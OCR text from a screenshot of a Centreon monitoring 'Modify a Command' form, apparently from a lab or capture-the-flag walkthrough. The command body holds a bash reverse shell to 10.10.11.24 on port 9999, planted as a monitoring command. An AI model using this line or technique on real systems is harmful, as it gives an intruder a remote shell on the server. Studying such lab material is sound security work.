 Configuration > Commands > Miscellaneous
Save Reset
| Modify a Command
Misc
? Command Name *
? Command Type Notification Check Misc Discovery
#!/bin/bash
bash -i >& /dev/tcp/10.10.11.24/9999 0>&1
<< $CENTREONPLUGINS$ (Centreon Plugins Path)
? Command Line *
<< /Centreon/SNMP i
<< $ADMINEMAIL$